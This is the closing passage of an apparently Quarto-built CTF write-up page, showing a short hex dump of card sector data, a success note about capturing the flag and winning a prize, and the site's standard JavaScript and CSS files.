<span id="lst-card-data-out-31"><a href="#lst-card-data-out-31" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-out-32"><a href="#lst-card-data-out-32" aria-hidden="true" tabindex="-1"></a>Sector 2 token</span>
<span id="lst-card-data-out-33"><a href="#lst-card-data-out-33" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-out-34"><a href="#lst-card-data-out-34" aria-hidden="true" tabindex="-1"></a>49B0B706DBF13385983D75887C4F1061</span>
<span id="lst-card-data-out-35"><a href="#lst-card-data-out-35" aria-hidden="true" tabindex="-1"></a>78BB9677F34F57110D1584800037F513</span>
<span id="lst-card-data-out-36"><a href="#lst-card-data-out-36" aria-hidden="true" tabindex="-1"></a>00000000000000000000000000000000</span>
<span id="lst-card-data-out-37"><a href="#lst-card-data-out-37" aria-hidden="true" tabindex="-1"></a>FFFFFFFFFFFFFF078069FFFFFFFFFFFF</span></code><button title="Copy to Clipboard" class="code-copy-button"><i class="bi"></i></button></pre></div>
</div>
</figure>
</div>
</section>
<section id="success" class="level1">
<h1>Success!</h1>
<p>Even with our slow ninja skills, we now are fast enough to see the success screen!</p>
<div id="fig-flag" class="quarto-figure quarto-figure-center quarto-float anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-flag-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="figs/flag.webp" class="img-fluid figure-img" style="width:50.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-flag-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;3: Flag obtained!
</figcaption>
</figure>
</div>
<p>We were not fast enough to win the first prize, but we were fast enough to win the second prize, a very cool <a href="https://o.mg.lol/">o.mg.lol</a> cable! Great challenge, very creative way of triggering and using a buffer overflow!</p>
<div id="fig-prize" class="quarto-figure quarto-figure-center quarto-float anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-prize-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="figs/omg-cable.webp" class="img-fluid figure-img" style="width:50.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-prize-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;4: o.mg cable
</figcaption>
</figure>
</div>


</section>

</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
window.document.addEventListener("DOMContentLoaded", function (event) {
  const toggleBodyColorMode = (bsSheetEl) => {
    const mode = bsSheetEl.getAttribute("data-mode");
    const bodyEl = window.document.querySelector("body");
    if (mode === "dark") {
      bodyEl.classList.add("quarto-dark");
      bodyEl.classList.remove("quarto-light");
    } else {
      bodyEl.classList.add("quarto-light");
      bodyEl.classList.remove("quarto-dark");
    }
  }
  const toggleBodyColorPrimary = () => {
    const bsSheetEl = window.document.querySelector("link#quarto-bootstrap");
    if (bsSheetEl) {
      toggleBodyColorMode(bsSheetEl);
    }
  }
  toggleBodyColorPrimary();  
  const icon = "";
  const anchorJS = new window.AnchorJS();
  anchorJS.options = {
    placement: 'right',
    icon: icon
  };
  anchorJS.add('.anchored');
  const isCodeAnnotation = (el) => {
    for (const clz of el.classList) {
      if (clz.startsWith('code-annotation-')) {                     
        return true;
      }
    }
    return false;
  }
  const clipboard = new window.ClipboardJS('.code-copy-button', {
    text: function(trigger) {
      const codeEl = trigger.previousElementSibling.cloneNode(true);
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
  });
  clipboard.on('success', function(e) {
    // button target
    const button = e.trigger;
    // don't keep focus
    button.blur();
    // flash "checked"
    button.classList.add('code-copy-button-checked');
    var currentTitle = button.getAttribute("title");
    button.setAttribute("title", "Copied!");
    let tooltip;
    if (window.bootstrap) {
      button.setAttribute("data-bs-toggle", "tooltip");
      button.setAttribute("data-bs-placement", "left");
      button.setAttribute("data-bs-title", "Copied!");
      tooltip = new bootstrap.Tooltip(button, 
        { trigger: "manual", 
          customClass: "code-copy-button-tooltip",
          offset: [0, -8]});
      tooltip.show();    
    }
    setTimeout(function() {
      if (tooltip) {
        tooltip.hide();
        button.removeAttribute("data-bs-title");
        button.removeAttribute("data-bs-toggle");
        button.removeAttribute("data-bs-placement");
      }
      button.setAttribute("title", currentTitle);
      button.classList.remove('code-copy-button-checked');
    }, 1000);
    // clear code selection
    e.clearSelection();
  });
  function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
    const config = {
      allowHTML: true,
      maxWidth: 500,
      delay: 100,
      arrow: false,
      appendTo: function(el) {
          return el.parentElement;
      },
      interactive: true,
      interactiveBorder: 10,
      theme: 'quarto',
      placement: 'bottom-start',
    };
    if (contentFn) {
      config.content = contentFn;
    }
    if (onTriggerFn) {
      config.onTrigger = onTriggerFn;
    }
    if (onUntriggerFn) {
      config.onUntrigger = onUntriggerFn;
    }
    window.tippy(el, config); 
  }
  const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
  for (var i=0; i<noterefs.length; i++) {
    const ref = noterefs[i];
    tippyHover(ref, function() {
      // use id or data attribute instead here
      let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
      try { href = new URL(href).hash; } catch {}
      const id = href.replace(/^#\/?/, "");
      const note = window.document.getElementById(id);
      return note.innerHTML;
    });
  }
  const xrefs = window.document.querySelectorAll('a.quarto-xref');
  const processXRef = (id, note) => {
    // Strip column container classes
    const stripColumnClz = (el) => {
      el.classList.remove("page-full", "page-columns");
      if (el.children) {
        for (const child of el.children) {
          stripColumnClz(child);
        }
      }
    }
    stripColumnClz(note)
    if (id === null || id.startsWith('sec-')) {
      // Special case sections, only their first couple elements
      const container = document.createElement("div");
      if (note.children && note.children.length > 2) {
        container.appendChild(note.children[0].cloneNode(true));
        for (let i = 1; i < note.children.length; i++) {
          const child = note.children[i];
          if (child.tagName === "P" && child.innerText === "") {
            continue;
          } else {
            container.appendChild(child.cloneNode(true));
            break;
          }
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(container);
        }
        return container.innerHTML
      } else {
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        return note.innerHTML;
      }
    } else {
      // Remove any anchor links if they are present
      const anchorLink = note.querySelector('a.anchorjs-link');
      if (anchorLink) {
        anchorLink.remove();
      }
      if (window.Quarto?.typesetMath) {
        window.Quarto.typesetMath(note);
      }
      // TODO in 1.5, we should make sure this works without a callout special case
      if (note.classList.contains("callout")) {
        return note.outerHTML;
      } else {
        return note.innerHTML;
      }
    }
  }
  for (var i=0; i<xrefs.length; i++) {
    const xref = xrefs[i];
    tippyHover(xref, undefined, function(instance) {
      instance.disable();
      let url = xref.getAttribute('href');
      let hash = undefined; 
      if (url.startsWith('#')) {
        hash = url;
      } else {
        try { hash = new URL(url).hash; } catch {}
      }
      if (hash) {
        const id = hash.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note !== null) {
          try {
            const html = processXRef(id, note.cloneNode(true));
            instance.setContent(html);
          } finally {
            instance.enable();
            instance.show();
          }
        } else {
          // See if we can fetch this
          fetch(url.split('#')[0])
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.getElementById(id);
            if (note !== null) {
              const html = processXRef(id, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      } else {
        // See if we can fetch a full url (with no hash to target)
        // This is a special case and we should probably do some content thinning / targeting
        fetch(url)
        .then(res => res.text())
        .then(html => {
          const parser = new DOMParser();
          const htmlDoc = parser.parseFromString(html, "text/html");
          const note = htmlDoc.querySelector('main.content');
          if (note !== null) {
            // This should only happen for chapter cross references
            // (since there is no id in the URL)
            // remove the first header
            if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
              note.children[0].remove();
            }
            const html = processXRef(null, note);
            instance.setContent(html);
          } 
        }).finally(() => {
          instance.enable();
          instance.show();
        });
      }
    }, function(instance) {
    });
  }
      let selectedAnnoteEl;
      const selectorForAnnotation = ( cell, annotation) => {
        let cellAttr = 'data-code-cell="' + cell + '"';
        let lineAttr = 'data-code-annotation="' +  annotation + '"';
        const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
        return selector;
      }
      const selectCodeLines = (annoteEl) => {
        const doc = window.document;
        const targetCell = annoteEl.getAttribute("data-target-cell");
        const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
        const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
        const lines = annoteSpan.getAttribute("data-code-lines").split(",");
        const lineIds = lines.map((line) => {
          return targetCell + "-" + line;
        })
        let top = null;
        let height = null;
        let parent = null;
        if (lineIds.length > 0) {
            //compute the position of the single el (top and bottom and make a div)
            const el = window.document.getElementById(lineIds[0]);
            top = el.offsetTop;
            height = el.offsetHeight;
            parent = el.parentElement.parentElement;
          if (lineIds.length > 1) {
            const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
            const bottom = lastEl.offsetTop + lastEl.offsetHeight;
            height = bottom - top;
          }
          if (top !== null && height !== null && parent !== null) {
            // cook up a div (if necessary) and position it 
            let div = window.document.getElementById("code-annotation-line-highlight");
            if (div === null) {
              div = window.document.createElement("div");
              div.setAttribute("id", "code-annotation-line-highlight");
              div.style.position = 'absolute';
              parent.appendChild(div);
            }
            div.style.top = top - 2 + "px";
            div.style.height = height + 4 + "px";
            div.style.left = 0;
            let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
            if (gutterDiv === null) {
              gutterDiv = window.document.createElement("div");
              gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
              gutterDiv.style.position = 'absolute';
              const codeCell = window.document.getElementById(targetCell);
              const gutter = codeCell.querySelector('.code-annotation-gutter');
              gutter.appendChild(gutterDiv);
            }
            gutterDiv.style.top = top - 2 + "px";
            gutterDiv.style.height = height + 4 + "px";
          }
          selectedAnnoteEl = annoteEl;
        }
      };
      const unselectCodeLines = () => {
        const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
        elementsIds.forEach((elId) => {
          const div = window.document.getElementById(elId);
          if (div) {
            div.remove();
          }
        });
        selectedAnnoteEl = undefined;
      };
        // Handle positioning of the toggle
    window.addEventListener(
      "resize",
      throttle(() => {
        elRect = undefined;
        if (selectedAnnoteEl) {
          selectCodeLines(selectedAnnoteEl);
        }
      }, 10)
    );
    function throttle(fn, ms) {
    let throttle = false;
    let timer;
      return (...args) => {
        if(!throttle) { // first call gets through
            fn.apply(this, args);
            throttle = true;
        } else { // all the others get throttled
            if(timer) clearTimeout(timer); // cancel #2
            timer = setTimeout(() => {
              fn.apply(this, args);
              timer = throttle = false;
            }, ms);
        }
      };
    }
      // Attach click handler to the DT
      const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
      for (const annoteDlNode of annoteDls) {
        annoteDlNode.addEventListener('click', (event) => {
          const clickedEl = event.target;
          if (clickedEl !== selectedAnnoteEl) {
            unselectCodeLines();
            const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
            if (activeEl) {
              activeEl.classList.remove('code-annotation-active');
            }
            selectCodeLines(clickedEl);
            clickedEl.classList.add('code-annotation-active');
          } else {
            // Unselect the line
            unselectCodeLines();
            clickedEl.classList.remove('code-annotation-active');
          }
        });
      }
  const findCites = (el) => {
    const parentEl = el.parentElement;
    if (parentEl) {
      const cites = parentEl.dataset.cites;
      if (cites) {
        return {
          el,
          cites: cites.split(' ')
        };
      } else {
        return findCites(el.parentElement)
      }
    } else {
      return undefined;
    }
  };
  var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
  for (var i=0; i<bibliorefs.length; i++) {
    const ref = bibliorefs[i];
    const citeInfo = findCites(ref);
    if (citeInfo) {
      tippyHover(citeInfo.el, function() {
        var popup = window.document.createElement('div');
        citeInfo.cites.forEach(function(cite) {
          var citeDiv = window.document.createElement('div');
          citeDiv.classList.add('hanging-indent');
          citeDiv.classList.add('csl-entry');
          var biblioDiv = window.document.getElementById('ref-' + cite);
          if (biblioDiv) {
            citeDiv.innerHTML = biblioDiv.innerHTML;
          }
          popup.appendChild(citeDiv);
        });
        return popup.innerHTML;
      });
    }
  }
});
</script>
</div> <!-- /content -->




</body></html>
---- docs/site_libs/quarto-html/tippy.css ----
.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}
---- docs/site_libs/quarto-html/quarto-syntax-highlighting-dark.css ----
/* quarto syntax highlight colors */
:root {
  --quarto-hl-al-color: #f07178;
  --quarto-hl-an-color: #d4d0ab;
  --quarto-hl-at-color: #00e0e0;
  --quarto-hl-bn-color: #d4d0ab;
  --quarto-hl-bu-color: #abe338;
  --quarto-hl-ch-color: #abe338;
  --quarto-hl-co-color: #f8f8f2;
  --quarto-hl-cv-color: #ffd700;
  --quarto-hl-cn-color: #ffd700;
  --quarto-hl-cf-color: #ffa07a;
  --quarto-hl-dt-color: #ffa07a;
  --quarto-hl-dv-color: #d4d0ab;
  --quarto-hl-do-color: #f8f8f2;
  --quarto-hl-er-color: #f07178;
  --quarto-hl-ex-color: #00e0e0;
  --quarto-hl-fl-color: #d4d0ab;
  --quarto-hl-fu-color: #ffa07a;
  --quarto-hl-im-color: #abe338;
  --quarto-hl-in-color: #d4d0ab;
  --quarto-hl-kw-color: #ffa07a;
  --quarto-hl-op-color: #ffa07a;
  --quarto-hl-ot-color: #00e0e0;
  --quarto-hl-pp-color: #dcc6e0;
  --quarto-hl-re-color: #00e0e0;
  --quarto-hl-sc-color: #abe338;
  --quarto-hl-ss-color: #abe338;
  --quarto-hl-st-color: #abe338;
  --quarto-hl-va-color: #00e0e0;
  --quarto-hl-vs-color: #abe338;
  --quarto-hl-wa-color: #dcc6e0;
}

/* other quarto variables */
:root {
  --quarto-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

code span.al {
  background-color: #2a0f15;
  font-weight: bold;
  color: #f07178;
}

code span.an {
  color: #d4d0ab;
}

code span.at {
  color: #00e0e0;
}

code span.bn {
  color: #d4d0ab;
}

code span.bu {
  color: #abe338;
}

code span.ch {
  color: #abe338;
}

code span.co {
  font-style: italic;
  color: #f8f8f2;
}

code span.cv {
  color: #ffd700;
}

code span.cn {
  color: #ffd700;
}

code span.cf {
  font-weight: bold;
  color: #ffa07a;
}

code span.dt {
  color: #ffa07a;
}

code span.dv {
  color: #d4d0ab;
}

code span.do {
  color: #f8f8f2;
}

code span.er {
  color: #f07178;
  text-decoration: underline;
}

code span.ex {
  font-weight: bold;
  color: #00e0e0;
}

code span.fl {
  color: #d4d0ab;
}

code span.fu {
  color: #ffa07a;
}

code span.im {
  color: #abe338;
}

code span.in {
  color: #d4d0ab;
}

code span.kw {
  font-weight: bold;
  color: #ffa07a;
}

pre > code.sourceCode > span {
  color: #f8f8f2;
}

code span {
  color: #f8f8f2;
}

code.sourceCode > span {
  color: #f8f8f2;
}

div.sourceCode,
div.sourceCode pre.sourceCode {
  color: #f8f8f2;
}

code span.op {
  color: #ffa07a;
}

code span.ot {
  color: #00e0e0;
}

code span.pp {
  color: #dcc6e0;
}

code span.re {
  background-color: #f8f8f2;
  color: #00e0e0;
}

code span.sc {
  color: #abe338;
}

code span.ss {
  color: #abe338;
}

code span.st {
  color: #abe338;
}

code span.va {
  color: #00e0e0;
}

code span.vs {
  color: #abe338;
}

code span.wa {
  color: #dcc6e0;
}

.prevent-inlining {
  content: "</";
}

/*# sourceMappingURL=935a306eefa94366c21e1a970dddb765.css.map */


